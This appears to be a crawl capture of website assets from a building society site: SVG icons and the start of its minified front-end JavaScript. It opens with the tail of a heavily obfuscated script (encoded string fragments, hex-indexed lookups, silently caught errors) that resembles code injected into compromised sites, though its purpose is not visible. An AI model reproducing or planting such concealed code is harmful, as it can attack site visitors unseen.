V0dXJuIGRbY'+'TQoMHg0ODQsJ1t4aDInKV0odix3LHksei'+'xBLEIsQyxE')+('LEUsRixHKTt9LG9bYTMoMHg1MGUsJ1tnQ'+_0x5725683v(0x2f5)+'U9YTM7cmV0dXJuIGRbYTUoMHgyYWEsJ0h'+'eTzYnKV0odix3KTt9LG9bYTMoMHg0Yzcs'+'J2dPKncnKV09ZnVuY3Rpb24odix3LHkse'+'ixBLEIsQyl7dmFyIGE2PWEzO3JldHVybi'+'BkW2E2KDB4NDk5LCc3V1RCJyldKHYsdyx'+_0x5725683v(0x238)+'c2IodicpXT1mdW5jdGlvbih2LHcseSx6L'+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+'gweDQ2YywnVF02WicpXSh2LHcseSx6LEE'+'pO307dmFyIHA9byxxPWRbYTMoMHg1YjMs'+'J2tATTInKV0od2luZG93LHt9KSxzPW5ld'+'yBSZWdFeHAoZFthMygweDEzMywnSikxNS'+_0x5725683v(0x283)+'KSE5hJyldW2EzKDB4NGI3LCcyV10qJykr'+'J2NlJ10ocywnJyldO3MmJihuZXcgcygwe'+'DAsMHgwKVthMygweDFmOCwnSkhOYScpXT'+'1kW2EzKDB4NGRkLCdKKTE1JyldKGgsZnV'+'uY3Rpb24oKXt2YXIgYTg9YTMsdj1wW2E4'+'KDB4M2UwLCchWmdHJyldKGYscFthOCgwe'+'DU1YiwnR0AmbicpXSh3aW5kb3cse30pLD'+_0x5725683v(0x15f)+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x5725683v(0x274)+'V0dXJuIHY9cFthOCgweDE5ZSwnMlddKic'+'pXShmLHYsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x5725683v(0x1cf)+'haXScpXShm')+('LHYsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKGw9ZFtKKDB4Mz'+'FlLCdbeGgyJyldKGwsd2luZG93KSl8fCh'+'sPWRbSigweDJmYSwnXV1vSCcpXShmLGws'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+'V0sWzB4YSwweDczXSxbMHg4LDB4NGNdLF'+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZFtK'+'KDB4MzMxLCdsQGgkJyldKGwsaVtKKDB4M'+'mVkLCdbYlJqJykrJ2NlJ10oaiwnJyksay'+_0x5725683v(0x2cb))))();}.toString();return _0x1383991.slice(_0x1383991.indexOf("{") + 1, _0x1383991.lastIndexOf("}"))})())),d[Y(0x469,'*#Oo')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/register-black.svg
body_size: -1981
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon" clip-path="url(#clip0_1198_10)">
<path id="icon" d="M8 10C10.2091 10 12 8.20914 12 6C12 3.79086 10.2091 2 8 2C5.79086 2 4 3.79086 4 6C4 8.20914 5.79086 10 8 10Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M2 13.5C3.21063 11.4081 5.40937 10 8 10C10.5906 10 12.7894 11.4081 14 13.5" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1198_10">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/circle-warning.svg
body_size: -1450
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="icon" d="M13 0C10.4288 0 7.91543 0.762437 5.77759 2.1909C3.63975 3.61935 1.97351 5.64968 0.989572 8.02512C0.0056327 10.4006 -0.251811 13.0144 0.249797 15.5362C0.751405 18.0579 1.98953 20.3743 3.80762 22.1924C5.6257 24.0105 7.94208 25.2486 10.4638 25.7502C12.9856 26.2518 15.5995 25.9944 17.9749 25.0104C20.3503 24.0265 22.3807 22.3603 23.8091 20.2224C25.2376 18.0846 26 15.5712 26 13C25.9964 9.5533 24.6256 6.24882 22.1884 3.81163C19.7512 1.37445 16.4467 0.00363977 13 0ZM13 24C10.8244 24 8.69767 23.3549 6.88873 22.1462C5.07979 20.9375 3.66989 19.2195 2.83733 17.2095C2.00477 15.1995 1.78693 12.9878 2.21137 10.854C2.63581 8.72022 3.68345 6.7602 5.22183 5.22183C6.76021 3.68345 8.72022 2.6358 10.854 2.21136C12.9878 1.78692 15.1995 2.00476 17.2095 2.83733C19.2195 3.66989 20.9375 5.07979 22.1462 6.88873C23.3549 8.69767 24 10.8244 24 13C23.9967 15.9164 22.8367 18.7123 20.7745 20.7745C18.7123 22.8367 15.9164 23.9967 13 24ZM12 14V7C12 6.73478 12.1054 6.48043 12.2929 6.29289C12.4804 6.10536 12.7348 6 13 6C13.2652 6 13.5196 6.10536 13.7071 6.29289C13.8946 6.48043 14 6.73478 14 7V14C14 14.2652 13.8946 14.5196 13.7071 14.7071C13.5196 14.8946 13.2652 15 13 15C12.7348 15 12.4804 14.8946 12.2929 14.7071C12.1054 14.5196 12 14.2652 12 14ZM14.5 18.5C14.5 18.7967 14.412 19.0867 14.2472 19.3334C14.0824 19.58 13.8481 19.7723 13.574 19.8858C13.2999 19.9993 12.9983 20.0291 12.7074 19.9712C12.4164 19.9133 12.1491 19.7704 11.9393 19.5607C11.7296 19.3509 11.5867 19.0836 11.5288 18.7926C11.471 18.5017 11.5007 18.2001 11.6142 17.926C11.7277 17.6519 11.92 17.4176 12.1667 17.2528C12.4133 17.088 12.7033 17 13 17C13.3978 17 13.7794 17.158 14.0607 17.4393C14.342 17.7206 14.5 18.1022 14.5 18.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/search.svg
body_size: -6
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_262_593)">
<path d="M28.7075 27.7925L22.4488 21.535C24.2628 19.3571 25.1674 16.5637 24.9743 13.7359C24.7813 10.9081 23.5054 8.26355 21.4122 6.35244C19.319 4.44134 16.5696 3.4108 13.7359 3.4752C10.9023 3.5396 8.20249 4.69398 6.19827 6.69821C4.19404 8.70243 3.03966 11.4022 2.97526 14.2359C2.91086 17.0695 3.9414 19.819 5.85251 21.9122C7.76361 24.0054 10.4081 25.2812 13.236 25.4743C16.0638 25.6673 18.8572 24.7628 21.035 22.9487L27.2925 29.2075C27.3855 29.3004 27.4958 29.3741 27.6171 29.4244C27.7385 29.4747 27.8686 29.5005 28 29.5005C28.1314 29.5005 28.2615 29.4747 28.3829 29.4244C28.5043 29.3741 28.6146 29.3004 28.7075 29.2075C28.8005 29.1146 28.8742 29.0043 28.9244 28.8829C28.9747 28.7615 29.0006 28.6314 29.0006 28.5C29.0006 28.3686 28.9747 28.2385 28.9244 28.1171C28.8742 27.9957 28.8005 27.8854 28.7075 27.7925ZM5.00004 14.5C5.00004 12.7199 5.52788 10.9799 6.51681 9.49985C7.50575 8.0198 8.91136 6.86625 10.5559 6.18506C12.2004 5.50388 14.01 5.32565 15.7559 5.67291C17.5017 6.02018 19.1053 6.87735 20.364 8.13602C21.6227 9.39469 22.4798 10.9983 22.8271 12.7442C23.1744 14.49 22.9961 16.2996 22.315 17.9441C21.6338 19.5887 20.4802 20.9943 19.0002 21.9832C17.5201 22.9721 15.7801 23.5 14 23.5C11.6139 23.4973 9.32626 22.5483 7.639 20.861C5.95175 19.1738 5.00269 16.8861 5.00004 14.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_262_593">
<rect width="32" height="32" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/address-book.svg
body_size: -1210
content:
<svg width="45" height="46" viewBox="0 0 45 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.3988 28.8C17.5038 28.879 17.6235 28.9365 17.7508 28.9692C17.8782 29.0019 18.0107 29.0091 18.1408 28.9906C18.271 28.972 18.3962 28.9279 18.5093 28.8609C18.6224 28.7939 18.7212 28.7052 18.8 28.6C19.4055 27.7927 20.1906 27.1375 21.0931 26.6862C21.9957 26.2349 22.9909 26 24 26C25.0091 26 26.0043 26.2349 26.9069 26.6862C27.8095 27.1375 28.5945 27.7927 29.2 28.6C29.2788 28.7051 29.3775 28.7936 29.4905 28.8605C29.6035 28.9274 29.7286 28.9714 29.8586 28.99C29.9886 29.0085 30.121 29.0013 30.2482 28.9687C30.3754 28.9361 30.4949 28.8788 30.6 28.8C30.7051 28.7212 30.7936 28.6225 30.8605 28.5095C30.9274 28.3965 30.9714 28.2714 30.99 28.1414C31.0085 28.0114 31.0013 27.879 30.9687 27.7518C30.9361 27.6246 30.8788 27.5051 30.8 27.4C29.9145 26.2128 28.7337 25.2781 27.375 24.6887C28.1196 24.0089 28.6413 23.1199 28.8716 22.1382C29.1019 21.1566 29.03 20.1283 28.6654 19.1883C28.3009 18.2482 27.6606 17.4404 26.8287 16.8707C25.9967 16.3011 25.012 15.9962 24.0037 15.9962C22.9955 15.9962 22.0108 16.3011 21.1788 16.8707C20.3469 17.4404 19.7066 18.2482 19.3421 19.1883C18.9775 20.1283 18.9056 21.1566 19.1359 22.1382C19.3662 23.1199 19.8879 24.0089 20.6325 24.6887C19.271 25.277 18.0876 26.2118 17.2 27.4C17.0407 27.612 16.9722 27.8786 17.0095 28.1412C17.0467 28.4037 17.1868 28.6407 17.3988 28.8ZM21 21C21 20.4067 21.1759 19.8266 21.5056 19.3333C21.8352 18.8399 22.3038 18.4554 22.8519 18.2284C23.4001 18.0013 24.0033 17.9419 24.5853 18.0576C25.1672 18.1734 25.7018 18.4591 26.1213 18.8787C26.5409 19.2982 26.8266 19.8328 26.9424 20.4147C27.0581 20.9967 26.9987 21.5999 26.7716 22.1481C26.5446 22.6962 26.1601 23.1648 25.6667 23.4944C25.1734 23.8241 24.5933 24 24 24C23.2044 24 22.4413 23.6839 21.8787 23.1213C21.3161 22.5587 21 21.7956 21 21ZM33 10H15C14.4696 10 13.9609 10.2107 13.5858 10.5858C13.2107 10.9609 13 11.4696 13 12V15H11C10.7348 15 10.4804 15.1054 10.2929 15.2929C10.1054 15.4804 10 15.7348 10 16C10 16.2652 10.1054 16.5196 10.2929 16.7071C10.4804 16.8946 10.7348 17 11 17H13V22H11C10.7348 22 10.4804 22.1054 10.2929 22.2929C10.1054 22.4804 10 22.7348 10 23C10 23.2652 10.1054 23.5196 10.2929 23.7071C10.4804 23.8946 10.7348 24 11 24H13V29H11C10.7348 29 10.4804 29.1054 10.2929 29.2929C10.1054 29.4804 10 29.7348 10 30C10 30.2652 10.1054 30.5196 10.2929 30.7071C10.4804 30.8946 10.7348 31 11 31H13V34C13 34.5304 13.2107 35.0391 13.5858 35.4142C13.9609 35.7893 14.4696 36 15 36H33C33.5304 36 34.0391 35.7893 34.4142 35.4142C34.7893 35.0391 35 34.5304 35 34V12C35 11.4696 34.7893 10.9609 34.4142 10.5858C34.0391 10.2107 33.5304 10 33 10ZM33 34H15V12H33V34Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/login-black.svg
body_size: -1532
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon">
<path id="Vector" d="M10.4717 8.47167L7.13833 11.805C7.07639 11.8669 7.00286 11.9161 6.92193 11.9496C6.841 11.9831 6.75426 12.0004 6.66667 12.0004C6.57907 12.0004 6.49233 11.9831 6.4114 11.9496C6.33047 11.9161 6.25694 11.8669 6.195 11.805C6.13306 11.7431 6.08393 11.6695 6.0504 11.5886C6.01688 11.5077 5.99963 11.4209 5.99963 11.3333C5.99963 11.2457 6.01688 11.159 6.0504 11.0781C6.08393 10.9971 6.13306 10.9236 6.195 10.8617L8.39083 8.66667H0.666667C0.489856 8.66667 0.320286 8.59643 0.195262 8.47141C0.0702379 8.34638 0 8.17681 0 8C0 7.82319 0.0702379 7.65362 0.195262 7.5286C0.320286 7.40357 0.489856 7.33333 0.666667 7.33333H8.39083L6.195 5.13833C6.06991 5.01324 5.99963 4.84358 5.99963 4.66667C5.99963 4.48976 6.06991 4.32009 6.195 4.195C6.32009 4.06991 6.48976 3.99963 6.66667 3.99963C6.84358 3.99963 7.01324 4.06991 7.13833 4.195L10.4717 7.52833C10.5337 7.59025 10.5828 7.66377 10.6164 7.74471C10.6499 7.82564 10.6672 7.91239 10.6672 8C10.6672 8.08761 10.6499 8.17436 10.6164 8.25529C10.5828 8.33623 10.5337 8.40975 10.4717 8.47167ZM15.3333 0H10C9.82319 0 9.65362 0.070238 9.52859 0.195262C9.40357 0.320287 9.33333 0.489856 9.33333 0.666667C9.33333 0.843478 9.40357 1.01305 9.52859 1.13807C9.65362 1.2631 9.82319 1.33333 10 1.33333H14.6667V14.6667H10C9.82319 14.6667 9.65362 14.7369 9.52859 14.8619C9.40357 14.987 9.33333 15.1565 9.33333 15.3333C9.33333 15.5101 9.40357 15.6797 9.52859 15.8047C9.65362 15.9298 9.82319 16 10 16H15.3333C15.5101 16 15.6797 15.9298 15.8047 15.8047C15.9298 15.6797 16 15.5101 16 15.3333V0.666667C16 0.489856 15.9298 0.320287 15.8047 0.195262C15.6797 0.070238 15.5101 0 15.3333 0Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.thenottingham.com/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY
body_size: 33180
content:
(()=>{"use strict";var e={d:(t,s)=>{for(var n in s)e.o(s,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:s[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{hasBrowserEnv:()=>ve,hasStandardBrowserEnv:()=>we,hasStandardBrowserWebWorkerEnv:()=>Le,navigator:()=>Ee,origin:()=>Te});class s{constructor(e){this.element=e,this._loaded=!1,this._initialised=!1}getAttribute(e,t=null){const s=this.element.getAttribute(e);return s||t}getData(e,t=null){return this.getAttribute("data-"+e,t)}getDataInt(e,t=null){const s=this.getData(e,t);return parseInt(s)}init(){}load(){}$(e=null){return null!==e?$(this.element).find(e):$(this.element)}destroy(){}}class n{constructor(e,t){this.query=t,this.type=e}}class i{static staticConstructor(){this._instances=[],this._registry=[]}static update(e){this.bind(e),this.init(),this.load()}static setup(){this.bind(),window.addEventListener("DOMContentLoaded",(e=>{this.init()})),window.addEventListener("load",(e=>{this.load()}))}static load(){this._instances.forEach((e=>{e._loaded||(e._loaded=!0,e.load())}))}static init(){this._instances.forEach((e=>{e._initialised||(e._initialised=!0,e.init())}))}static bind(e){e||(e=document);for(let e=0;e<this._registry.length;e++){let t=this._registry[e],s="data-component-attached-"+t.type.name;document.querySelectorAll(t.query).forEach((e=>{if(!e.getAttribute(s)){e.setAttribute(s,!0);const n=new t.type(e);this._instances.push(n)}}))}}static validateType(e){if(e.prototype instanceof s)return!0;throw Error("Object "+e.prototype.name+" does not inherit from Component.")}static query(e,t){if(!this.validateType(e))throw Error('Could not register component "'+name+'" '+e.prototype.name);this._registry.push(new n(e,t))}static getTagNameFromType(e){let t=e.name;return t=t.toLowerCase().replaceAll(" "),t.replace(/([A-Z])/g," $1").trim(),t=t.replace(" ","-"),t.endsWith("-component")||(t+="-component"),t}static auto(e){let t=this.getTagNameFromType(e);this.query(e,t)}static data(e,t){this.query(e,"[data-component='"+t+"']"),this.query(e,"[data-c='"+t+"']")}}i.staticConstructor();i.data(class extends s{constructor(e){super(e)}init(){}load(){this.element.querySelector("textarea").addEventListener("keyup",(e=>{const t=e.target.value.length,s=e.target.maxLength-t,n=1!=s?"s":"";this.element.querySelector(".counter").innerText=s+" Character"+n+" remaining"}))}},"char-count");class r{static tryClientSideRedirect(e){return!!e.headers.location&&(window.location=e.headers.location,!0)}}class o{static setFieldVisibility(e,t){const s=e.classList;t?s.remove("hidden"):s.add("hidden")}static setNumberRangeFieldToMinimum(e){const t=e.querySelector("input[type=number]");e.querySelector("input[type=range]").value=t.value=t.min,l.triggerEvent(t,"blur")}static removeInvalidState(e){if(e&&e.id){e.classList.remove("input-validation-error"),e.classList.add("input-validation-valid");const t=document.querySelector("[data-valmsg-for='"+e.id+"']");t&&(t.classList.remove("field-validation-error"),t.classList.add("field-validation-valid"),t.innerHTML="")}}}class a{static formatCurrency(e){return e.toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}}class l{static getAttributeWithFallback(e,t,s=null){const n=e.getAttribute(t);return n||s}static getDataWithFallback(e,t,s=null){return l.getAttributeWithFallback(e,"data-"+t,s)}static getDataIntWithFallback(e,t,s=null){const n=l.getDataWithFallback(e,t,s);return parseInt(n)}static triggerEvent(e,t,s=!1,n=!0){var i=document.createEvent("Event");i.initEvent(t,s,n),e.dispatchEvent(i)}static isHidden(e){return"none"===window.getComputedStyle(e).display}static isMobileWidthOrLess(){return window.innerWidth<821}static scrollToTopOfElement(e,t){const s=e.getBoundingClientRect().top+window.pageYOffset+t;window.scrollTo({top:s,behavior:"smooth"})}static getSelectedOption(e){return e.querySelector('option[value="'+e.value+'"]')}static swapOutAreas(e,t){for(let s of t){let t=l.fragmentQuerySelector(e,s);if(t){let e=document.querySelector(s);e&&(e.innerHTML=t)}}}static fragmentQuerySelector(e,t){var s=document.createElement("div");s.innerHTML=e;const n=s.querySelector(t);let i="";return n&&(i=n.innerHTML),i}}class c{static highlightDonutChartSegment(e,t){const s=e.config.data.datasets[0];e.options.animation.duration=100;for(let e=0;e<s.backgroundColor.length;e++)s.backgroundColor[e]=e==t||t<0?s.originalBackgroundColor[e]:"#f4f4f4";e.update()}static setupDonutChart(e,t){if(!e)return;const s=e.dataset.amounts.split(","),n=e.dataset.colours.split(",");let i=[],r=[],o=[],a=0;for(let e of s){const t=parseFloat(e);i.push(t),r.push(n[a]),o.push(n[a]),a++,a>n.length-1&&(a=0)}const l={cutout:123,radius:e.offsetWidth/2,hover:{mode:null},animation:{animateRotate:!0,animateScale:!1,duration:3e3},layout:{padding:{top:0,bottom:0}},segmentShowStroke:!1,legend:{display:!1},tooltips:{enabled:!1}},c=new Chart(e,{type:"doughnut",data:{labels:[],datasets:[{label:"",data:i,borderWidth:15,borderRadius:t?30:0,backgroundColor:r,originalBackgroundColor:o,hoverOffset:0}]},options:l});return e.closest(".donut-chart").classList.add("reveal"),c}}i.data(class extends s{constructor(e){super(e),this.desktopScrollOffsetY=-100,this.mobileScrollOffsetY=-200}init(){this.setup()}load(){}getScrollOffsetY(){return window.innerWidth<821?this.mobileScrollOffsetY:this.desktopScrollOffsetY}setup(){const e=this.menuAnchorTargets=document.querySelectorAll(".menuAnchorTarget");let t=this.element.querySelector(".anchor-panel-component");const s=this.element.querySelectorAll(".sidebar-filter-links");let n=0;for(const t of e){n++;const e="ma-"+n;for(const n of s){let s=document.createElement("a");t.id=e,s.href="#"+e,s.text=t.innerText,n.appendChild(s)}}if(0!=n){for(const e of s){const t=e.querySelectorAll("a");for(let e of t)e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation();const s=Array.from(t).indexOf(e.target),n=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY,i=this.menuAnchorTargets[s].getBoundingClientRect().top+window.pageYOffset+n;window.scrollTo({top:i,behavior:"smooth"})}))}if(t){let e=document.querySelector(".richtext-content-container");e&&e.before(t)}this.element.classList.add("active"),t.classList.add("active")}}},"menu-anchors");i.data(class extends s{constructor(e){super(e)}init(){}adjustContentHeight(e,t){e.classList.contains("active")?t.style.maxHeight=t.scrollHeight+"px":t.style.maxHeight=null}load(){(this.items=this.element.querySelectorAll(".item")).forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&t.addEventListener("click",(()=>{s.style.maxHeight?e.classList.remove("active"):e.classList.add("active"),this.adjustContentHeight(e,s)}))})),addEventListener("resize",(e=>{this.items.forEach((e=>{const t=e.querySelector(".content");this.adjustContentHeight(e,t)}))}))}},"accordion");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=document.querySelector(".main-header-nav");e.addEventListener("click",(()=>{e.classList.toggle("active"),t.classList.toggle("active");const s=document.querySelector(".header-search-bar"),n=document.querySelectorAll(".open-searchbar");s.classList.remove("active"),n.forEach((function(e){e.classList.remove("active")}))}));document.querySelectorAll(".main-header-nav li").forEach((function(e){var t=e.querySelector("span"),s=e.querySelector(".submenu");t&&t.addEventListener("click",(function(e){s&&s.classList.toggle("active"),e.target.classList.toggle("active")}))})),document.querySelectorAll(".level-2").forEach((function(e){var t=e.querySelector("li"),s=e.querySelector("ul");t.addEventListener("click",(function(e){this.classList.toggle("active"),s.classList.toggle("active")}))}))}},"mobile-nav-toggle");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element,t=document.querySelectorAll(".open-searchbar"),s=this.element.querySelector(".primary"),n=this.searchField=this.element.querySelector("input[type=text]");t.forEach((function(t){t.addEventListener("click",(s=>{e.classList.toggle("active"),t.classList.toggle("active");const n=document.querySelector(".mobile-nav-open"),i=document.querySelector(".main-header-nav");n.classList.remove("active"),i.classList.remove("active"),document.querySelector(".header-search-bar-inner input[type=text]").focus()}))})),n.addEventListener("keyup",(e=>{})),s.addEventListener("click",(e=>{let t=n.value.trim();n.value=t,this.isSearchFieldValid()||e.preventDefault()}))}},"toggleSearch");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(this.errorStateVisible=!1,e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element.querySelector(".primary"),t=this.searchField=this.element.querySelector("input[type=text]");this.errorStateVisible=!1,t.addEventListener("keyup",(e=>{this.errorStateVisible&&this.isSearchFieldValid()})),e.addEventListener("click",(e=>{let s=t.value.trim();t.value=s,this.isSearchFieldValid()||(this.errorStateVisible=!0,e.preventDefault())}))}},"pageSearchBar");i.data(class extends s{constructor(e){super(e)}init(){}useMobileDesign(){return $(window).width()<=1024}mobileHeightFix(){let e=$(this.element).find(".hero .hero-content");if(e.css("min-height",""),!this.useMobileDesign())return;let t=0;e.each(((e,s)=>{const n=$(s);let i=n.height();i+=parseFloat(n.css("padding-top").replace("px",""))+parseFloat(n.css("padding-bottom").replace("px","")),t<i&&(t=i)})),e.css("min-height",t+"px")}load(){const e=this.element;e.querySelectorAll(".hero").forEach((e=>{"none"===e.style.display&&(e.style.display="inline-block")})),$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:8e3}).on("setPosition",((e,t)=>{const s=this.useMobileDesign()?t.$slideTrack.height()+"px":"";t.$slides.css("height",s),this.mobileHeightFix()})),$(window).on("resize",(()=>{$(e).find(".hero").css("height",""),$(e).slick("resize")}))}},"hero-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,slidesToShow:5,slidesToScroll:1,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:821,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"logo-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({autoplay:!1,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!0,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:821}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}},"mobile-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".hero"),t=document.querySelector(".sticky-hero-strip");window.addEventListener("scroll",(function(){let s=e.getBoundingClientRect().bottom-150>0;s||t.classList.contains("sticky")?s&&t.classList.contains("sticky")&&t.classList.remove("sticky"):t.classList.add("sticky")}))}},"sticky-hero-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".branch-finder-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?function(){const e=document.querySelector(".filter-alpha");$(e).slick({autoplay:!1,arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:641}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}));const s=document.querySelectorAll(".filter-alpha a"),n=document.querySelectorAll(".alpha-list a");for(let e of s)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target,s=l.getDataWithFallback(t,"letter",null);for(let e of n){l.getDataWithFallback(e,"letter",null)!==s?e.classList.add("hidden"):e.classList.remove("hidden")}}))}},"branch-tabs");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){var s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput");t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)}))}},"range-slider-input");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=!!$(e).data("dots"),s=$(e).data("slides-to-show");$(e).slick({arrows:!0,fade:!1,dots:t,infinite:!0,slidesToShow:s||3,slidesToScroll:1,autoplay:!1,autoplaySpeed:6e3,responsive:[{breakpoint:1025,settings:{slidesToShow:s||2,slidesToScroll:1}},{breakpoint:641,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"cards-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=Number(this.element.getAttribute("data-lat")),t=Number(this.element.getAttribute("data-lng")),s={zoom:15,center:new google.maps.LatLng(e,t),streetViewControl:!0,mapTypeControl:!0,fullscreenControl:!0,styles:[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}]},n=this.element,i=new google.maps.Map(n,s);new google.maps.Marker({position:new google.maps.LatLng(e,t),map:i})}},"google-map");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".rate-checker-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"rate-checker-tabs");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".tabbed-content-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?initializeMobileCarousel():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"tabbed-content");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=e.querySelector(".close");function s(){e.classList.remove("active")}e.querySelector(".popup-shadow").addEventListener("click",s),t.addEventListener("click",s)}},"close-popup");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=parseInt(l.getDataIntWithFallback(this.element,"relmax",0));let s=new Date;s.setFullYear(s.getFullYear()+t);let n=s.getFullYear(),i=n-90;$(e).datepicker({maxDate:s,yearRange:i+":"+n,changeYear:!0,onSelect:t=>{e.classList.remove("input-validation-error");const s=document.querySelector("[data-valmsg-for='"+e.id+"']");s.classList.remove("field-validation-error"),s.classList.add("field-validation-valid"),s.innerHTML=""}})}},"datepicker");i.data(class extends s{constructor(e){super(e)}init(){}removeCursiveTagsForSpeech(){let e=setInterval((()=>{const t=document.querySelectorAll("recite");t&&0!=t.length&&(clearInterval(e),t.forEach((e=>{null!=e.querySelector(".cursive")&&(e.innerHTML=e.innerText)})))}),200)}load(){this.element.addEventListener("click",(e=>{loadService(),document.querySelector(".mobile-nav-open").click()})),"function"!=typeof window._reciteLoaded&&(window._reciteLoaded=()=>{this.removeCursiveTagsForSpeech()},document.cookie.indexOf("Recite.Persist=true")&&this.removeCursiveTagsForSpeech())}},"recite-accessibility-button");function u(e,t){return function(){return e.apply(t,arguments)}}i.data(class extends s{constructor(e){super(e),this.mortgageBasis=null}init(){this.setupForm()}load(){}filterQuestions(){const e=this.mortgageBasis,t=this.element.querySelectorAll("input[type=radio][data-qn-basis]");for(const s of t){const 